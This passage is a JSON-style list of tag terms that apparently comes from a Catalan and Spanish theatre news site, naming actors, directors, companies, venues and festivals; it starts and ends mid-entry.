Quintana"},{"term":"CAER"},{"term":"CNTC"},{"term":"Festival de Avinyó"},{"term":"Joan Ollé"},{"term":"Mar Ulldemolins"},{"term":"Pablo Messiez"},{"term":"Ramon Madaula"},{"term":"Sala Trono"},{"term":"Sergio Peris-Mencheta"},{"term":"Teatre Condal"},{"term":"Borja Espinosa"},{"term":"CND"},{"term":"Carles mArtínez"},{"term":"David Vert"},{"term":"Grec2014"},{"term":"Grec2018"},{"term":"José Luis Gómez"},{"term":"Magda Puyo"},{"term":"Manel Barceló"},{"term":"Marcel Borràs"},{"term":"Marta Marco"},{"term":"Mireia Aixalà"},{"term":"Nau Ivanow"},{"term":"Salvador Sunyer"},{"term":"Abel Folk"},{"term":"Alba Pujol"},{"term":"Anna Güell"},{"term":"Cristina Genebat"},{"term":"Grec 2014"},{"term":"Joel Joan"},{"term":"Jordi Oriol"},{"term":"La Brutal"},{"term":"Parking Shakespeare"},{"term":"Paula Blanco"},{"term":"T de Teatre"},{"term":"Andrés Lima"},{"term":"Angélica Liddell"},{"term":"Daniela Feixas"},{"term":"David Verdaguer"},{"term":"Eduard Farelo"},{"term":"El Maldà"},{"term":"Joan Anguera"},{"term":"La Fura dels Baus"},{"term":"Laura Aubert"},{"term":"Lluïsa Castell"},{"term":"Marc Rodríguez"},{"term":"Marilia Samper"},{"term":"Oriol Guinart"},{"term":"Pepo Blasco"},{"term":"SGAE"},{"term":"Sílvia Bel"},{"term":"Teatre Tívoli"},{"term":"Tricicle"},{"term":"aLBERT tRIOLA"},{"term":"#TorneigTA"},{"term":"Buenos Aires"},{"term":"Carme Elías"},{"term":"Clàudia Benito"},{"term":"David Bagés"},{"term":"Institut del Teatre"},{"term":"Irene Escolar"},{"term":"Jaume Madaula"},{"term":"Jordi Martínez"},{"term":"Jordi Prat i Coll"},{"term":"Les Antonietes Teatre"},{"term":"Mostra d'Igualada"},{"term":"Pau Vinyals"},{"term":"Àngels Bassas"},{"term":"Alícia González Laá"},{"term":"Anna Ycobalzeta"},{"term":"Carles Fernández Giua"},{"term":"Carlos Hipólito"},{"term":"Concha Velasco"},{"term":"Ernesto Caballero"},{"term":"Galicia"},{"term":"Imma Colomer"},{"term":"Josep Julien"},{"term":"La Badabadoc"},{"term":"Laura Conejero"},{"term":"Lluís Villanueva"},{"term":"Llàtzer Garcia"},{"term":"Marc Angelet"},{"term":"Pablo Derqui"},{"term":"Raimon Molins"},{"term":"Ramon Pujol"},{"term":"Roser Camí"},{"term":"Sala Hiroshima"},{"term":"Sara Espígul"},{"term":"Alícia Pérez"},{"term":"Anna Moliner"},{"term":"BIT"},{"term":"Crítiques"},{"term":"Eduard Fernández"},{"term":"Enric Cambray"},{"term":"Entrevista"},{"term":"FEI"},{"term":"Francesc Orella"},{"term":"Guillem Motos"},{"term":"Helena Pimienta"},{"term":"Jacob Torres"},{"term":"Jordi Banacolocha"},{"term":"La Casa de la Portera"},{"term":"La Latina"},{"term":"Laia Marull"},{"term":"Marc Artigau"},{"term":"Mercè Anglès"},{"term":"Mima Riera"},{"term":"Muntsa Rius"},{"term":"Núria Espert"},{"term":"Pau Roca"},{"term":"Premi Quim Masó"},{"term":"Premis Butaca"},{"term":"Roser Batalla"},{"term":"Sergi López"},{"term":"Teatre Grec"},{"term":"Teatre Victòria"},{"term":"Teatre del Raval"},{"term":"Teatro María Guerrero"},{"term":"Òscar Castellví"},{"term":"Òscar Muñoz"},{"term":"Albert Prat"},{"term":"Andrés Herrera"},{"term":"Asunción Balaguer"},{"term":"Blanca Bardagil"},{"term":"Boris Ruiz"},{"term":"Carles Canut"},{"term":"Chéjov"},{"term":"Claudio Tolcachir"},{"term":"Cristina Cervià"},{"term":"Declan Donnellan"},{"term":"Festival Trapezi"},{"term":"Fira Mediterrània"},{"term":"Fitag"},{"term":"Jordi Rico"},{"term":"Juan Carlos Pérez de la Fuente"},{"term":"Juan Diego Botto"},{"term":"La Calòrica"},{"term":"La Cubana"},{"term":"Lluïsa Cunillé"},{"term":"Lurdes Barba"},{"term":"Nora Navas"},{"term":"Norma Aleandro"},{"term":"Oriol Tarrasón"},{"term":"Pep Ferrer"},{"term":"Q-Ars Teatre"},{"term":"Quim Àvila"},{"term":"Rafel Duran"},{"term":"Sandra Monclus"},{"term":"Shakespeare Globe"},{"term":"Teatre de Bescanó"},{"term":"Teatro Bellas Artes"},{"term":"Teatro del Arte"},{"term":"Xavier Ricart"},{"term":"microteatro"},{"term":"Annabel Castan"},{"term":"Antic Teatre"},{"term":"BARTS"},{"term":"Carles Mallol"},{"term":"Cristina Plazas"},{"term":"Egos Teatre"},{"term":"Emma Suárez"},{"term":"Francia"},{"term":"Gerardo Vega"},{"term":"Grec 2011"},{"term":"Helena Tornero"},{"term":"Indi Gest"},{"term":"Javier Beltrán"},{"term":"Joan Yago"},{"term":"Mari Pau Pigem"},{"term":"Marta Ossó"},{"term":"Martí Torras"},{"term":"Mercè Pons"},{"term":"Montserrat Carulla"},{"term":"Pau Carrió"},{"term":"Pep Tosar"},{"term":"Peter Brook"},{"term":"Roger Casamajor"},{"term":"Rosa María Sardà"},{"term":"Sala Fènix"},{"term":"Sala Guindalera"},{"term":"Xavi Sáez"},{"term":"Àgata Roca"},{"term":"Albert Ribalta"},{"term":"Animalario"},{"term":"Antonio Calvo"},{"term":"Clásicos de Alcalá"},{"term":"Dagoll Dagom"},{"term":"Elena Fortuny"},{"term":"Els Pirates Teatre"},{"term":"Escena Poblenou"},{"term":"Esteve Soler"},{"term":"Ferran Joanmiquel"},{"term":"Festival Shakespeare"},{"term":"Festival de Olmedo"},{"term":"Gabriela Flores"},{"term":"Georgina Latre"},{"term":"Israel Elejalde"},{"term":"Joan Lluís Bozzo"},{"term":"Júlia Barceló"},{"term":"Kamikaze Teatro"},{"term":"Lope de Vega"},{"term":"Marc Chornet"},{"term":"Maria Molins"},{"term":"Marta Domingo"},{"term":"Mercè Martínez"},{"term":"Miguel Narros"},{"term":"Moisès Maicas"},{"term":"Mònica López"},{"term":"Norbert Martínez"},{"term":"Obituario"},{"term":"Paco Mir"},{"term":"Patrícia Mendonza"},{"term":"Pedro Casablanc"},{"term":"Pep Ambrós"},{"term":"Pep Pla"},{"term":"Quimet Pla"},{"term":"Sol Picó"},{"term":"Teatre Lliure"},{"term":"Teatro Lara"},{"term":"Teatro Marquina"},{"term":"Tortell Poltrona"},{"term":"Tristán Ulloa"},{"term":"Vicky Luengo"},{"term":"Xavier Boada"},{"term":"Xicu Masó"},{"term":"Zarzuela"},{"term":"podcast"},{"term":"Aitana Sánchez Gijón"},{"term":"Alba Florejachs"},{"term":"Albert Espinosa"},{"term":"Albert Pérez"},{"term":"Albert Tola"},{"term":"Alícia Puertas"},{"term":"Anna Sabaté"},{"term":"Arnau Puig"},{"term":"Barcelona"},{"term":"Bienal de Venecia"},{"term":"Bárbara Lennie"},{"term":"Carlos Be"},{"term":"Carlota Subirós"},{"term":"Carme Sansa"},{"term":"Cayetana Guillén Cuevo"},{"term":"Cia Solitària"},{"term":"Clara Peya"},{"term":"Comediants"},{"term":"Daniel Martínez"},{"term":"David Pintó"},{"term":"David Plana"},{"term":"Ernesto Collado"},{"term":"Fernanda Orazi"},{"term":"Fina Rius"},{"term":"Fira de Teatre de Titelles de Lleida"},{"term":"Francesc Garrido"},{"term":"Fèlix Pons"},{"term":"Guillermo Toledo"},{"term":"Illes Balears"},{"term":"Israel Solà"},{"term":"Joan Pera"},{"term":"José Carlos Martínez"},{"term":"José Carlos Plaza"},{"term":"Júlia Truyol"},{"term":"La Veronal"},{"term":"La Virgueria"},{"term":"Luis Merlo"},{"term":"MERCARTES"},{"term":"Marcia Cisteró"},{"term":"Marta Angelat"},{"term":"Marta Etura"},{"term":"Mercè Sampietro"},{"term":"Mireia Gubianas"},{"term":"Nacho Duato"},{"term":"Nathalie Poza"},{"term":"Premios Oliver"},{"term":"Premios Tony"},{"term":"Projecte Ingenu"},{"term":"Rosa Boladeras"},{"term":"Rosa Cadafalch"},{"term":"Rosa Vila"},{"term":"SAT"},{"term":"Sala Mirador"},{"term":"Sixto Paz Produccions"},{"term":"Teatre Micalet"},{"term":"Teatre Romea"},{"term":"Teatre de Salt"},{"term":"Teatro del Barrio"},{"term":"Xavier Ripoll"},{"term":"Àngel Llàcer"},{"term":"#estatutespectador"},{"term":"Aina Calpe"},{"term":"Alain Platel"},{"term":"Albert Boronat"},{"term":"Alberto Ramos"},{"term":"Alícia Gorina"},{"term":"Anna Sahun"},{"term":"Ariadna Gil"},{"term":"Berta Giraut"},{"term":"Carla Rovira"},{"term":"Carme Pla"},{"term":"Carme Portacelli"},{"term":"Cesc Gelabert"},{"term":"Clara Cols"},{"term":"Cristina Gámiz"},{"term":"Dansalona"},{"term":"El Brujo"},{"term":"Elena Gadel"},{"term":"Emilio Gutiérrez Caba"},{"term":"En Tribuna"},{"term":"Estel Solé"},{"term":"Fernando Cayo"},{"term":"Ferran Carvajal"},{"term":"Festival Fringe"},{"term":"Francesc Lucchetti"},{"term":"Frank Capdet"},{"term":"Helen Mirren"},{"term":"Isak Ferriz"},{"term":"Ivan Labanda"},{"term":"Jesús Cimarro"},{"term":"Joan Sellent"},{"term":"Joan Solé"},{"term":"Joan Sureda"},{"term":"Jorge Picó"},{"term":"Josep Maria Flotats"},{"term":"Juan Diego"},{"term":"Juan Echanove"},{"term":"Julia Gutiérrez Caba"},{"term":"Julieta Serrano"},{"term":"Kubik Fabrik"},{"term":"La Caldera"},{"term":"La Ruta 40"},{"term":"Llàtzer García"},{"term":"Maife Gil"},{"term":"Marc Martínez"},{"term":"Maria Rodríguez"},{"term":"Mariona Castillo"},{"term":"Marta Aran"},{"term":"Marta Pérez"},{"term":"Mia Esteve"},{"term":"Miguel Ángel Solá"},{"term":"Mireia Trias"},{"term":"Miriam Iscla"},{"term":"Montse Vellvehí"},{"term":"Oliver Py"},{"term":"Pep Molina"},{"term":"Porta4"},{"term":"Ramon Vila"},{"term":"Ricard Farré"},{"term":"Robert Lepage"},{"term":"Roberto Olivan"},{"term":"Roberto Romei"},{"term":"Roger Coma"},{"term":"Ruben Ochandiano"},{"term":"Sala Triángulo"},{"term":"Sergio Matamala"},{"term":"Tamzin Townsend"},{"term":"Teatre Fortuny"},{"term":"Teatre-Auditori de Sant Cugat"},{"term":"Teatro Garaje Lumière"},{"term":"Teatro Valle-Inclán"},{"term":"Tilda Espluga"},{"term":"Vanessa Segura"},{"term":"Victoria Szpunberg"},{"term":"Victòria Szpunberg"},{"term":"Víctor Alvaro"},{"term":"Xavier Torras"},{"term":"Xiscu Masó"},{"term":"danza"},{"term":"entrevistes"},{"term":"performance"},{"term":"Àtic 22"},{"term":"Ángel Corella"},{"term":"ADETCA"},{"term":"Aitor Galisteo Rocher"},{"term":"Albert Guinovart"},{"term":"Aleix Fauró"},{"term":"Amparo Baró"},{"term":"Andrew Tarbet"},{"term":"Anna Azcona"},{"term":"Anna Maria Ricart"},{"term":"Ariadna Peya"},{"term":"Arteria Paral·lel"},{"term":"Asier Etxeandía"},{"term":"Atrium Viladecans"},{"term":"AtriumLab"},{"term":"Badabadoc"},{"term":"Bea Segura"},{"term":"Beth Rodergas"},{"term":"Borja Sitjà"},{"term":"Bàrbara Roig"},{"term":"Carles Gilabert"},{"term":"Carles Santos"},{"term":"Carlota Olcina"},{"term":"Carmelo Gómez"},{"term":"Carol Muakuku"},{"term":"Cervantes"},{"term":"Cia Arcàdia"},{"term":"Cia Obskené"},{"term":"CoNCA"},{"term":"David Campos"},{"term":"David Marcé"},{"term":"Deltebre Dansa"},{"term":"Eduardo Lloveras"},{"term":"Elisenda Roca"},{"term":"Enric Auquer"},{"term":"Enric Majó"},{"term":"Ferran Madico"},{"term":"Festival COS"},{"term":"Festival Còmic de Figueres"},{"term":"Festival de Edinburgh"},{"term":"Fira Trapezi"},{"term":"Focus"},{"term":"Francesca Piñón"},{"term":"Gonzalo Cunill"},{"term":"Gonzalo de Catsro"},{"term":"Guillem Albà"},{"term":"Hermann Bonnín"},{"term":"Ibsen"},{"term":"Joan Amargós"},{"term":"Joan Maria Segura"},{"term":"Jordi Duran"},{"term":"Jordi Llovet"},{"term":"Jordi Vidal"},{"term":"José Sacristán"},{"term":"Juan Carlos Martel"},{"term":"Kompanyia"},{"term":"La Gleva"},{"term":"La Zaranda"},{"term":"La pensión de las pulgas"},{"term":"Lina Lambert"},{"term":"Lolita Flores"},{"term":"Manel Dueso"},{"term":"Marc Rius"},{"term":"March Rosich"},{"term":"Maribel Verdú"},{"term":"Marta Betriu"},{"term":"María Pagés"},{"term":"Mercè Sarrias"},{"term":"Mercè Vila Godoy"},{"term":"Miguel Rellán"},{"term":"Mireia Illamola"},{"term":"Montse German"},{"term":"Mostra de Teatre d'Alcoi"},{"term":"Muntsa Alcañiz"},{"term":"México"},{"term":"Natalia Menéndez"},{"term":"Nausicaa Bonnin"},{"term":"Neil Labute"},{"term":"Neus Bernaus"},{"term":"Nies Jaume"},{"term":"Nueva York"},{"term":"Oriol Pla"},{"term":"Pablo Lammers"},{"term":"Pablo Ley"},{"term":"Paul Berrondo"},{"term":"Paula Màlia"},{"term":"Queralt Casasayas"},{"term":"Raquel Ferri"},{"term":"Reino Unido"},{"term":"Ricardo Darín"},{"term":"Roberto Álamo"},{"term":"Roc Esquius"},{"term":"Rosa Gàmiz"},{"term":"Ruben Ametllé"},{"term":"Sergi Torrecilla"},{"term":"Strindberg"},{"term":"Sílvia Marsó"},{"term":"Sílvia Munt"},{"term":"TNT"},{"term":"Tamara Rojo"},{"term":"Teatro Arenal"},{"term":"Teatro Maravillas"},{"term":"Teatro Pavón"},{"term":"Teatro Pradillo"},{"term":"Teatro de la Ciudad"},{"term":"Tomaz Pandur"},{"term":"Toni Gomilla"},{"term":"Toni Martín"},{"term":"Vaca 35"},{"term":"Wadji Mouawad"},{"term":"Wajdi Mouawad"},{"term":"Xavi Francès"},{"term":"Xavi Mira"},{"term":"Zirkolika"},{"term":"obituarios"},{"term":"teatre Arnau"},{"term":"#laculturanoesunluxe"},{"term":"Agrupación Señor Serrano"},{"term":"Agustí Villaronga"},{"term":"Aina Clotet"},{"term":"Alba José"},{"term":"Alberto Conejero"},{"term":"Alemania"},{"term":"Amparo Larrañaga"},{"term":"Amparo Pamplona"},{"term":"Ana Torrent"},{"term":"Andrea Ros"},{"term":"Andreu Gallén"},{"term":"Anna Casas"},{"term":"Arts de Carrer"},{"term":"Arxipièlag"},{"term":"Beca Desperta"},{"term":"Belén López"},{"term":"Bitó Produccions"},{"term":"Blanca Garcia-Lladó"},{"term":"Bob Wilson"},{"term":"Brodas Bros"},{"term":"Can Felipa"},{"term":"Carles Alberola"},{"term":"Carles Alfaro"},{"term":"Carles Batlle"},{"term":"Catalunya"},{"term":"Cia Ignífuga"},{"term":"Cia La Pell"},{"term":"Circ Raluy"},{"term":"Circo Price"},{"term":"Comèdia"},{"term":"Cristina Arenas"},{"term":"Dani Arrébola"},{"term":"Daniel Freire"},{"term":"Daniel J. Meyer"},{"term":"David Hare"},{"term":"David Mamet"},{"term":"Dei Furbi"},{"term":"Denise Despeyroux"},{"term":"Eduardo Mendoza"},{"term":"Escarlata Circus"},{"term":"Ever Blanchet"},{"term":"Ferran Rañé"},{"term":"Festival Escena Contemporánea"},{"term":"Festival Internacional de Edimburgo"},{"term":"Festival Sagunt a Escena"},{"term":"Fora de Temporada"},{"term":"Fringe Festival"},{"term":"Gastón Core"},{"term":"Gerónimo Rauch"},{"term":"Ginés García Millán"},{"term":"Gracia Fernández"},{"term":"Guille Milkyway"},{"term":"Guy Cassiers"},{"term":"Harold Pinter"},{"term":"ICEC"},{"term":"INAEM"},{"term":"Iban Beltran"},{"term":"Imma Cuesta"},{"term":"Isaac Alcayde"},{"term":"Isabel Rocatti"},{"term":"Ivan Campillo"},{"term":"Ivo van Hove"},{"term":"Javier Dualte"},{"term":"Joan Brossa"},{"term":"Joan Maria Gual"},{"term":"Jon Fosse"},{"term":"Jordi Faura"},{"term":"José Sancho"},{"term":"Juan Cavestany"},{"term":"Juanjo Puigcorbé"},{"term":"Judi Dench"},{"term":"Kevin Spacey"},{"term":"Krystian Lupa"},{"term":"Laia Duran"},{"term":"Laura López"},{"term":"Les Luthiers"},{"term":"Lola Herrera"},{"term":"Magda Puig"},{"term":"Magüi Mira"},{"term":"Manel Sans"},{"term":"Manuel Veiga"},{"term":"Mar Casas"},{"term":"Mar Monegal"},{"term":"Marc Crehuet"},{"term":"Marc Montserrat"},{"term":"Maria Casellas"},{"term":"Maria Pujalte"},{"term":"Marina San José"},{"term":"Mariona Ribas"},{"term":"Marta Solé Bonay"},{"term":"Martí Peraferrer"},{"term":"Martí Salvat"},{"term":"María Rodriguez Soto"},{"term":"Mikhail Baryshnikov"},{"term":"Mireia Piferrer"},{"term":"Montse Guallar"},{"term":"Mònica Graenzel"},{"term":"Núria Deulofeu"},{"term":"Oskaras Koršunovas"},{"term":"Pablo Rivero"},{"term":"Paco Becerra"},{"term":"París"},{"term":"Patrice Chéreau"},{"term":"Patrícia Bargalló"},{"term":"Pentación Espectáculos"},{"term":"Pentateatre Atòmic"},{"term":"Pep Munné"},{"term":"Pepa López"},{"term":"Pepa Plana"},{"term":"Pere Ponce"},{"term":"Premio Valle-Inclán"},{"term":"Premios Ceres"},{"term":"Propeller Theatre"},{"term":"Rafael Spregelburd"},{"term":"Ramon Bonvehí"},{"term":"Ramón del Valle-Inclán"},{"term":"Reus"},{"term":"Ricard Borràs"},{"term":"Roberto Álvarez"},{"term":"Roger Pera"},{"term":"Roger Torns"},{"term":"Roser Blanch"},{"term":"Ruben de Eguía"},{"term":"Rufassa Escènica"},{"term":"Sala Flyhard"},{"term":"Sala Tú"},{"term":"Sara Baras"},{"term":"Sarah Kane"},{"term":"Sevilla"},{"term":"Sondheim"},{"term":"TOT"},{"term":"Teatre Amateur"},{"term":"Teatre Colisseum"},{"term":"Teatreneu"},{"term":"Teatro Arlequín"},{"term":"Teatro Infanta Isabel"},{"term":"TeatrodeCERCA"},{"term":"Tim Robbins"},{"term":"Toni Cabré"},{"term":"Xavi Duch"},{"term":"Xavier Ruano"},{"term":"Yasmina Reza"},{"term":"magia"},{"term":"multidisciplinar"},{"term":"noticies"},{"term":"Àngela Jové"},{"term":"Íntims Produccions"},{"term":"#marearojacultura"},{"term":"1927"},{"term":"AADPC"},{"term":"ANEXA"},{"term":"Abel Coll"},{"term":"Adrià Olay"},{"term":"Agnes Mateus"},{"term":"Agnès Mateus"},{"term":"Agosto"},{"term":"Aida Oset"},{"term":"Al Pacino"},{"term":"Alba Cramona"},{"term":"Alba Ribas"},{"term":"Albert Camus"},{"term":"Albert Carbó"},{"term":"Albert Mestres"},{"term":"Aleix Aguilà"},{"term":"Aleix Albareda"},{"term":"Alejandro Bordanove"},{"term":"Alexandra"},{"term":"Alfonso Lara"},{"term":"Amparo Fernández"},{"term":"Ana Wagener"},{"term":"Anabel Alonso"},{"term":"Andrea D'Odorico"},{"term":"Anna Estrada"},{"term":"Antonio Molero"},{"term":"Antonio de la Torre"},{"term":"Apdc"},{"term":"Ariadna Fígols"},{"term":"Armand Villén"},{"term":"Arthur Miller"},{"term":"Artur Trias"},{"term":"Asturias"},{"term":"Babou Cham"},{"term":"Beckett"},{"term":"Berlín"},{"term":"Bilbo"},{"term":"Bitò"},{"term":"Blai Mateu"},{"term":"Bruna Cusí"},{"term":"Bárbara Granados"},{"term":"Cabaret"},{"term":"Candela Serrat"},{"term":"Carla Torres"},{"term":"Carles Cuevas"},{"term":"Carles Flavià"},{"term":"Carles Goñi"},{"term":"Carlos Gramaje"},{"term":"Carlos Saura"},{"term":"Carlota Ferrer"},{"term":"Carme Balaguer"},{"term":"Carolina Morro"},{"term":"Cesc Gay"},{"term":"Cheek by Jowl"},{"term":"Chejov"},{"term":"Chevi Muraday"},{"term":"Chile"},{"term":"Christiane Jatahy"},{"term":"Cia Dara"},{"term":"CiaSolitaria"},{"term":"Circa"},{"term":"Circo"},{"term":"Clara Garcés"},{"term":"Clara Puerto"},{"term":"Clara de Ramon"},{"term":"Claudia Cedó"},{"term":"Col·lectiu La Santa"},{"term":"Concha Milla"},{"term":"Cristina López"},{"term":"Cristina Solà"},{"term":"D.E.P"},{"term":"D.E.P."},{"term":"Dafnis Balduz"},{"term":"Daniel Anglès"},{"term":"Daniel Sánchez Arévalo"},{"term":"Daniel de Vicente"},{"term":"David Anguera"},{"term":"David Bagès"},{"term":"David Larible"},{"term":"David Ortega"},{"term":"Diego Lorca"},{"term":"Diego Martín"},{"term":"Dolo Beltrán"},{"term":"Eduard Buch"},{"term":"El Conde de Torrefiel"},{"term":"El Corral de Comedias"},{"term":"El Jardí de Figueres"},{"term":"Elena Tarrats"},{"term":"Elfriede Jelinek"},{"term":"Els Joglars"},{"term":"Emilià Carrilla"},{"term":"Enric Rodríguez"},{"term":"Ernesto Alterio"},{"term":"Ernesto Arias"},{"term":"Escenografias"},{"term":"Ester Nadal"},{"term":"Esther Bové"},{"term":"Esther López"},{"term":"Eva Hibernia"},{"term":"FAETEDA"},{"term":"Fabrice Murgia"},{"term":"Felipe Cabezas"},{"term":"Fermí Reixach"},{"term":"Fernando Bernués"},{"term":"Ferran Dordal"},{"term":"Ferran Utzet"},{"term":"Festival Internacional de Pallassos de Cornellà"},{"term":"Festival Internacional de Teatro de Vitoria"},{"term":"Festival dFeria"},{"term":"Festival de Alcalá"},{"term":"Festival de Cáceres"},{"term":"Festival de Olite"},{"term":"Festivales"},{"term":"Feten"},{"term":"Fimag"},{"term":"Fira de Circ al Carrer de la Bisbal"},{"term":"Flavia Company"},{"term":"Francesc Casadesús"},{"term":"Francesc Ferrer"},{"term":"Gemma Brió"},{"term":"Gemma Martínez"},{"term":"Gloria Muñoz"},{"term":"Glòria Balañà"},{"term":"Guasch Teatre"},{"term":"Guillem-Jordi Graels"},{"term":"Guillermo Montesinos"},{"term":"Hans Richter"},{"term":"Hugo Silva"},{"term":"Iago Pericot"},{"term":"Ignacio Amestoy"},{"term":"Insectotròpics"},{"term":"Isabella Rossellini"},{"term":"Isidre Montserrat"},{"term":"Isis Martín"},{"term":"Israel Galvan"},{"term":"Ivan Padilla"},{"term":"Iñaki Garz"},{"term":"Iñigo Aranburu"},{"term":"James Thiérrée"},{"term":"Jan Lauwers"},{"term":"Jaume Ulled"},{"term":"Jaume Viñas"},{"term":"Javier Gutiérrez"},{"term":"Joan Arqué"},{"term":"Jordi Brunet"},{"term":"Jordi Collet"},{"term":"Jordi Cornuella"},{"term":"Jordi Figueras"},{"term":"Jordi Llordella"},{"term":"Jorge Velasco"},{"term":"Jorge Yaman-Serrano"},{"term":"Jose Luis Gómez"},{"term":"Josep Maria de Sagarra"},{"term":"José Padilla"},{"term":"José Pascual Abellán"},{"term":"José Pedro García Balada"},{"term":"Juan Luis Galiardo"},{"term":"Juan Margallo"},{"term":"Jude Law"},{"term":"Julia Möller"},{"term":"Julio Walovits"},{"term":"Jumon Erra"},{"term":"Júlia Molins"},{"term":"Kubik Fbarik"},{"term":"LAminimAL"},{"term":"La Calorica"},{"term":"La Guapa Teatre"},{"term":"La Kompanyia Lliure"},{"term":"La Poderosa"},{"term":"La Vilella"},{"term":"Laila Ripol"},{"term":"Lali Álvarez"},{"term":"Las Divinas"},{"term":"Laura Mihon"},{"term":"Laura Pujolàs"},{"term":"Les Impuxibles"},{"term":"Lleida"},{"term":"Llliure"},{"term":"Llol Bertran"},{"term":"Lluís Marquès"},{"term":"Lluïsos de Gràcia"},{"term":"Los Galindos"},{"term":"Malena Alterio"},{"term":"Mamen Duch"},{"term":"Manel Bonany"},{"term":"Manu Guix"},{"term":"Manuel Barceló"},{"term":"Marc Pujol"},{"term":"Marcos Morau"},{"term":"Marcos Ordoñez"},{"term":"Maria Cirici"},{"term":"Maria Salarich"},{"term":"Maria Santallusia"},{"term":"Marina Abramovic"},{"term":"Marina Gatell"},{"term":"Mark Lockyer"},{"term":"Mark Ravenhill"},{"term":"Marta Galan"},{"term":"Marta Ribera"},{"term":"Mentidera Teatre"},{"term":"Mercè Comes"},{"term":"Mercè Sàrrias"},{"term":"Miki Esparbé"},{"term":"Milo Rau"},{"term":"Miniteatres"},{"term":"Miquel Gelabert"},{"term":"Miquel de Palol"},{"term":"Miquel Àngel Raio"},{"term":"Mireia Pàmies"},{"term":"Montse Alcoverro"},{"term":"Montse Esteve"},{"term":"Monty Phyton"},{"term":"Monòlegs"},{"term":"Muestra de Teatro de Alicante"},{"term":"Muguet Franc"},{"term":"Míriam Alamany"},{"term":"Míriam Escurriola"},{"term":"Míriam Marcet"},{"term":"Mònica Almirall"},{"term":"Mònica Glaenzel"},{"term":"Mònica Lucchetti"},{"term":"NEO"},{"term":"Najwa Nimri"},{"term":"Narcís Comadira"},{"term":"Natalia Millán"},{"term":"Natalio Grueso"},{"term":"Naves del Español"},{"term":"Nelson Valente"},{"term":"Nina Reglero"},{"term":"Norberto Ibero"},{"term":"Novembre Vaca"},{"term":"Núria Legarda"},{"term":"PLATEA"},{"term":"Paco Azorín"},{"term":"Paco Moran"},{"term":"Pako Merino"},{"term":"Pascal Rambert"},{"term":"Patrice Tribaud"},{"term":"Patrícia Paisal"},{"term":"Paula Ribó"},{"term":"Peeping Tom"},{"term":"Pep Antón Muñoz"},{"term":"Pep Jové"},{"term":"Peter Vives"},{"term":"Petra Martínez"},{"term":"Placido Domingo"},{"term":"Platea Abierta"},{"term":"Praga"},{"term":"Premi Unnim de Teatre"},{"term":"Premis de la Crítica"},{"term":"Ramon Barea"},{"term":"Ricard Soler i Mallol"},{"term":"Roberto G. Alonso"},{"term":"Roberto García"},{"term":"Rodrigo García"},{"term":"Roger Peña Carulla"},{"term":"Romeo Castellucci"},{"term":"Romina Paula"},{"term":"Roser Tàpias"},{"term":"Rubén de Eguia"},{"term":"Rusia"},{"term":"Russafa Escènica"},{"term":"Sala Rufassa"},{"term":"Sergi Misas"},{"term":"Sergi Pompermayer"},{"term":"Site Specific"},{"term":"Societat Doctor Alonso"},{"term":"Sol de York"},{"term":"Stefano Massini"},{"term":"Susanna Garachana"},{"term":"Sílvia Forns"},{"term":"TA"},{"term":"Tarragona"},{"term":"Teatralia"},{"term":"Teatre"},{"term":"Teatre Auditori Sant Cugat"},{"term":"Teatre Aurora"},{"term":"Teatre Bartrina"},{"term":"Teatre Eòlia"},{"term":"Teatre Jove"},{"term":"Teatre Municipal de Girona"},{"term":"Teatre Nu"},{"term":"Teatre Regina"},{"term":"Teatro Akademia"},{"term":"Teatro Albéniz"},{"term":"Teatro CCCB"},{"term":"Teatro DECERCA"},{"term":"Teatro Familiar"},{"term":"Teatro Palacio Valdés"},{"term":"Teatro Valle-Inclén"},{"term":"Teatro de Títeres Titirimundi"},{"term":"Teatro de la Comedia"},{"term":"Teatros Luchana"},{"term":"Tennessee Williams"},{"term":"Teresa Vallicrosa"},{"term":"Terrassa"},{"term":"The Project"},{"term":"The Zombie Company"},{"term":"Thomas Ostermeier"},{"term":"Thomas Richards"},{"term":"Timbre 4"},{"term":"Titzina Teatre"},{"term":"Tom Hanks"},{"term":"Tomás Pozzi"},{"term":"Toneelgroep Amsterdam"},{"term":"Toni Gomila"},{"term":"Toni Sevilla"},{"term":"Velvet Events"},{"term":"Ventura Pons"},{"term":"Vicenta Ndongo"},{"term":"Victoria"},{"term":"Vol-Ras"},{"term":"Víctor Estévez"},{"term":"Víctor Ulate"},{"term":"Woody Allen"},{"term":"Xavier Bobés"},{"term":"Xavier Marcé"},{"term":"cric"},{"term":"critica"},{"term":"efemérides"},{"term":"epsacios"},{"term":"espais"},{"term":"notic"},{"term":"Àlex Mañas"},{"term":"Àlex Monner"},{"term":"Àngels Aymar"},{"term":"Érica Rivas"},{"term":"Óscar Muñoz"},{"term":"#noticias"},{"term":"#postfunció"},{"term":"A Escena"},{"term":"A tres bandes"},{"term":"AAEE"},{"term":"ADDPC"},{"term":"AGT"},{"term":"APGCC"},{"term":"Abel Boquera"},{"term":"Abel Rodríguez"},{"term":"Abi Morgan"},{"term":"Actor's Gang"},{"term":"Actors Touring Company"},{"term":"Ada Vilaró"},{"term":"Adam Gwen"},{"term":"Adi Boutrous"},{"term":"Adolfo Fernández"},{"term":"Adolfo Marsillach"},{"term":"Adriana Ozores"},{"term":"Adrià Díaz"},{"term":"Adrián Pino Olivera"},{"term":"Agatha Christie"},{"term":"Aina Ripol"},{"term":"Ainhoa Arteta"},{"term":"Aixeca el Teló"},{"term":"Alain Hernandez"},{"term":"Alba Sarraute"},{"term":"Alba Valldaura"},{"term":"Albena Teatre"},{"term":"Albert Ausellé"},{"term":"Albert Baró"},{"term":"Albert Bolea"},{"term":"Albert Pérez Hidalgo"},{"term":"Albert Salazar"},{"term":"Alberto Díaz"},{"term":"Alberto Jiménez"},{"term":"Alberto Puraenvidia"},{"term":"Aleix Plana"},{"term":"Aleix Puiggalí"},{"term":"Alejo Levis"},{"term":"Alexis Eupierre"},{"term":"Alfonso Sastre"},{"term":"Alicia Borrachero"},{"term":"Alicia Hermida"},{"term":"Almagro Off"},{"term":"Alta Realitat"},{"term":"Amelia Ochandiano"},{"term":"Amparo Climent"},{"term":"Amélie Nothomb"},{"term":"Ana Diosdado"},{"term":"Ana Fernández"},{"term":"Ana Labordeta"},{"term":"Anaïs Nin"},{"term":"Andorra"},{"term":"Andrea Artero"},{"term":"Andrea Montero"},{"term":"Andrea Portella"},{"term":"Andrea Segura"},{"term":"Andrea Trepat"},{"term":"Andreu Bneito"},{"term":"Andreu Martínez"},{"term":"Andreu Sans"},{"term":"Andrew Lloyd Webber"},{"term":"Anestis Azas"},{"term":"Angel Pavlovsky"},{"term":"Angela Lansbury"},{"term":"Animal Religion"},{"term":"Anna 